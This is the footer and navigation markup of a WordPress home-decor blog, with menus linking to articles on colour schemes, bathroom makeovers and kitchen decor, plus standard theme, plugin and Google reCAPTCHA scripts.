                <div class="td-module-thumb"><a href="https://homedesigningguide.info/infuse-your-space-with-soulful-deep-blue-hues-2/" rel="bookmark" title="Infuse Your Space With Soulful Deep Blue Hues"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/ROYAL-BLUE-BEDROOM-218x150.jpg" alt="" title="Infuse Your Space With Soulful Deep Blue Hues"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/infuse-your-space-with-soulful-deep-blue-hues-2/" rel="bookmark" title="Infuse Your Space With Soulful Deep Blue Hues">Infuse Your Space With Soulful Deep Blue Hues</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_694b09232d60b" data-td_block_id="td_uid_18_694b09232d60b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_694b09232d60b" data-td_block_id="td_uid_18_694b09232d60b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1101"><a href="https://homedesigningguide.info/category/living-room/">Living Room</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_19_694b09232db0e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_19_694b09232db0e" ><script>var block_td_uid_19_694b09232db0e = new tdBlock();
block_td_uid_19_694b09232db0e.id = "td_uid_19_694b09232db0e";
block_td_uid_19_694b09232db0e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"21","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_19_694b09232db0e_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_19_694b09232db0e.td_column_number = "3";
block_td_uid_19_694b09232db0e.block_type = "td_block_mega_menu";
block_td_uid_19_694b09232db0e.post_count = "5";
block_td_uid_19_694b09232db0e.found_posts = "121";
block_td_uid_19_694b09232db0e.header_color = "";
block_td_uid_19_694b09232db0e.ajax_pagination_infinite_stop = "";
block_td_uid_19_694b09232db0e.max_num_pages = "25";
tdBlocksArray.push(block_td_uid_19_694b09232db0e);
</script><div id=td_uid_19_694b09232db0e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/embroidered-home-accents-are-a-rising-spring-decor-trend/" rel="bookmark" title="Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your Space"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/EMBROIDERED-PILLOW-218x150.jpg" alt="" title="Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your Space"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/embroidered-home-accents-are-a-rising-spring-decor-trend/" rel="bookmark" title="Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your Space">Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/bright-coral-hues-the-latest-colour-to-refresh-your-home-now/" rel="bookmark" title="Bright Coral Hues: The Secret to Revitalizing Your Home Decor"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/CORAL-COUNTERTOP-218x150.jpg" alt="" title="Bright Coral Hues: The Secret to Revitalizing Your Home Decor"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/bright-coral-hues-the-latest-colour-to-refresh-your-home-now/" rel="bookmark" title="Bright Coral Hues: The Secret to Revitalizing Your Home Decor">Bright Coral Hues: The Secret to Revitalizing Your Home Decor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/create-the-apartment-of-your-dreams-this-back-to-school-season-with-these-ideas-2/" rel="bookmark" title="Create The Apartment Of Your Dreams This Back To School Season With These Ideas"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/workplace-goals-246x300-218x150.png" alt="" title="Create The Apartment Of Your Dreams This Back To School Season With These Ideas"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/create-the-apartment-of-your-dreams-this-back-to-school-season-with-these-ideas-2/" rel="bookmark" title="Create The Apartment Of Your Dreams This Back To School Season With These Ideas">Create The Apartment Of Your Dreams This Back To School Season&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/the-right-way-to-embrace-1970s-inspired-decor-for-every-taste-2/" rel="bookmark" title="The Right Way To Embrace 1970s Inspired Décor For Every Taste"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/1970S-DECOR-218x150.jpg" alt="" title="The Right Way To Embrace 1970s Inspired Décor For Every Taste"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/the-right-way-to-embrace-1970s-inspired-decor-for-every-taste-2/" rel="bookmark" title="The Right Way To Embrace 1970s Inspired Décor For Every Taste">The Right Way To Embrace 1970s Inspired Décor For Every Taste</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/raffia-accents-are-a-whimsical-new-decor-trend-2/" rel="bookmark" title="Raffia Accents Are A Whimsical New Décor Trend"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/RAFFIA-1-218x150.jpg" alt="" title="Raffia Accents Are A Whimsical New Décor Trend"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/raffia-accents-are-a-whimsical-new-decor-trend-2/" rel="bookmark" title="Raffia Accents Are A Whimsical New Décor Trend">Raffia Accents Are A Whimsical New Décor Trend</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_694b09232db0e" data-td_block_id="td_uid_19_694b09232db0e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_694b09232db0e" data-td_block_id="td_uid_19_694b09232db0e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1099"><a href="https://homedesigningguide.info/category/bathroom/">Bathroom</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_20_694b09232df93_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_20_694b09232df93" ><script>var block_td_uid_20_694b09232df93 = new tdBlock();
block_td_uid_20_694b09232df93.id = "td_uid_20_694b09232df93";
block_td_uid_20_694b09232df93.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"22","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_20_694b09232df93_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_20_694b09232df93.td_column_number = "3";
block_td_uid_20_694b09232df93.block_type = "td_block_mega_menu";
block_td_uid_20_694b09232df93.post_count = "5";
block_td_uid_20_694b09232df93.found_posts = "18";
block_td_uid_20_694b09232df93.header_color = "";
block_td_uid_20_694b09232df93.ajax_pagination_infinite_stop = "";
block_td_uid_20_694b09232df93.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_20_694b09232df93);
</script><div id=td_uid_20_694b09232df93 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/beautiful-bathroom-design-ideas-for-spring-2016/" rel="bookmark" title="Fresh and Fabulous: 15 Spring Bathroom Makeover Inspirations for 2024"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/spring-bathroom-makeover-218x150.png" alt="spring bathroom makeover" title="Fresh and Fabulous: 15 Spring Bathroom Makeover Inspirations for 2024"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/beautiful-bathroom-design-ideas-for-spring-2016/" rel="bookmark" title="Fresh and Fabulous: 15 Spring Bathroom Makeover Inspirations for 2024">Fresh and Fabulous: 15 Spring Bathroom Makeover Inspirations for 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/refresh-your-space-with-soft-sea-green-shades/" rel="bookmark" title="Refresh Your Space With Soft Sea Green Shades: A Summer Decor Guide"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/SEA-GREEN-BEDROOM-218x150.jpg" alt="" title="Refresh Your Space With Soft Sea Green Shades: A Summer Decor Guide"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/refresh-your-space-with-soft-sea-green-shades/" rel="bookmark" title="Refresh Your Space With Soft Sea Green Shades: A Summer Decor Guide">Refresh Your Space With Soft Sea Green Shades: A Summer Decor&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/embroidered-home-accents-are-a-rising-spring-decor-trend/" rel="bookmark" title="Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your Space"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/EMBROIDERED-PILLOW-218x150.jpg" alt="" title="Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your Space"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/embroidered-home-accents-are-a-rising-spring-decor-trend/" rel="bookmark" title="Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your Space">Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/bright-coral-hues-the-latest-colour-to-refresh-your-home-now/" rel="bookmark" title="Bright Coral Hues: The Secret to Revitalizing Your Home Decor"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/CORAL-COUNTERTOP-218x150.jpg" alt="" title="Bright Coral Hues: The Secret to Revitalizing Your Home Decor"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/bright-coral-hues-the-latest-colour-to-refresh-your-home-now/" rel="bookmark" title="Bright Coral Hues: The Secret to Revitalizing Your Home Decor">Bright Coral Hues: The Secret to Revitalizing Your Home Decor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/marble-accents-steal-the-spotlight-for-spring-decor/" rel="bookmark" title="How to Use Marble Accents for a Fresh Home Décor"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/MARBLE-DECOR-1-218x150.jpg" alt="" title="How to Use Marble Accents for a Fresh Home Décor"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/marble-accents-steal-the-spotlight-for-spring-decor/" rel="bookmark" title="How to Use Marble Accents for a Fresh Home Décor">How to Use Marble Accents for a Fresh Home Décor</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_20_694b09232df93" data-td_block_id="td_uid_20_694b09232df93"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_20_694b09232df93" data-td_block_id="td_uid_20_694b09232df93"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1100"><a href="https://homedesigningguide.info/category/kitchen/">Kitchen</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_21_694b09232e424_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_21_694b09232e424" ><script>var block_td_uid_21_694b09232e424 = new tdBlock();
block_td_uid_21_694b09232e424.id = "td_uid_21_694b09232e424";
block_td_uid_21_694b09232e424.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"23","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_21_694b09232e424_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_21_694b09232e424.td_column_number = "3";
block_td_uid_21_694b09232e424.block_type = "td_block_mega_menu";
block_td_uid_21_694b09232e424.post_count = "5";
block_td_uid_21_694b09232e424.found_posts = "51";
block_td_uid_21_694b09232e424.header_color = "";
block_td_uid_21_694b09232e424.ajax_pagination_infinite_stop = "";
block_td_uid_21_694b09232e424.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_21_694b09232e424);
</script><div id=td_uid_21_694b09232e424 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/bright-coral-hues-the-latest-colour-to-refresh-your-home-now/" rel="bookmark" title="Bright Coral Hues: The Secret to Revitalizing Your Home Decor"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/CORAL-COUNTERTOP-218x150.jpg" alt="" title="Bright Coral Hues: The Secret to Revitalizing Your Home Decor"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/bright-coral-hues-the-latest-colour-to-refresh-your-home-now/" rel="bookmark" title="Bright Coral Hues: The Secret to Revitalizing Your Home Decor">Bright Coral Hues: The Secret to Revitalizing Your Home Decor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/decorate-with-gorgeous-chandeliers-for-spring-2016/" rel="bookmark" title="Decorate With Gorgeous Chandeliers For Spring 2016"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/CHANDELIER-218x150.jpg" alt="" title="Decorate With Gorgeous Chandeliers For Spring 2016"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/decorate-with-gorgeous-chandeliers-for-spring-2016/" rel="bookmark" title="Decorate With Gorgeous Chandeliers For Spring 2016">Decorate With Gorgeous Chandeliers For Spring 2016</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/marble-accents-steal-the-spotlight-for-spring-decor/" rel="bookmark" title="How to Use Marble Accents for a Fresh Home Décor"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/MARBLE-DECOR-1-218x150.jpg" alt="" title="How to Use Marble Accents for a Fresh Home Décor"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/marble-accents-steal-the-spotlight-for-spring-decor/" rel="bookmark" title="How to Use Marble Accents for a Fresh Home Décor">How to Use Marble Accents for a Fresh Home Décor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/add-a-perfect-breakfast-nook-to-your-space-this-spring/" rel="bookmark" title="Add A Perfect Breakfast Nook To Your Space This Spring"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/WHITE-ROOM-218x150.jpg" alt="" title="Add A Perfect Breakfast Nook To Your Space This Spring"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/add-a-perfect-breakfast-nook-to-your-space-this-spring/" rel="bookmark" title="Add A Perfect Breakfast Nook To Your Space This Spring">Add A Perfect Breakfast Nook To Your Space This Spring</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/transform-your-basement-from-dreary-to-dreamy-with-these-decor-ideas/" rel="bookmark" title="Transform Your Basement From Dreary To Dreamy With These Décor Ideas"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/BASEMENT-DECOR-218x150.jpg" alt="" title="Transform Your Basement From Dreary To Dreamy With These Décor Ideas"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/transform-your-basement-from-dreary-to-dreamy-with-these-decor-ideas/" rel="bookmark" title="Transform Your Basement From Dreary To Dreamy With These Décor Ideas">Transform Your Basement From Dreary To Dreamy With These Décor Ideas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_21_694b09232e424" data-td_block_id="td_uid_21_694b09232e424"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_21_694b09232e424" data-td_block_id="td_uid_21_694b09232e424"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.2 (rara)
        Deploy mode: deploy
        
        uid: 694b09232f1ba
    -->

    <script type="text/javascript" src="https://homedesigningguide.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/homedesigningguide.info\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://homedesigningguide.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://homedesigningguide.info/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://homedesigningguide.info/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/homedesigningguide.info\/wp-admin\/admin-ajax.php","nonce":"b095ac5bcc","ip":"18.221.142.137","clickLimit":"2","clickCounterCookieExp":"3","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://homedesigningguide.info/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://homedesigningguide.info/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.2" id="td-site-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://homedesigningguide.info/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://homedesigningguide.info/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gz64rPGFX_BS8_Drd9X19g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766525223991');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>